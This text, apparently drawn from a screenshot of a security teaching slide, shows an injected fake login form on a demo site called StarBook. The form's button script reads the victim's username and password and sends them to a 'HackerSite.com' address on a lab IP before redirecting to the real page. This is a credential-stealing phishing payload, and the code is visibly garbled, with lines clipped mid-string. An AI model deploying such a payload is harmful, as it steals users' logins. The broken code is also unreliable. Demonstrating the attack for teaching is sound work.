 The false UI sends Alice's User Id and Password to Mallory!
<br><br>
Please login before proceeding:
<table>
<tr>
<td>Login:</td>
<td><input type="textbox" length="20" name="txtLogin" id="idLogin
</tr>
<tr>
<td>Password:</td><td><input type="textbox" length="20" name="
id="idPassword" /></td>
</tr>
</table>
<input type="button" value="Login"
onClick="var hackerUrl = 'http://192.168.56.1:8080/HackerSite.com/index.jsp?log
document.getElementById('idLogin').value + '&password=' + document.getElementById
('idPassword').value;
var legitimateUrl = 'http://192.168.56.1:8080/StarBook.com/index.jsp';
window.location.href=hackerUrl; window.location.href=legitimateUrl;
" />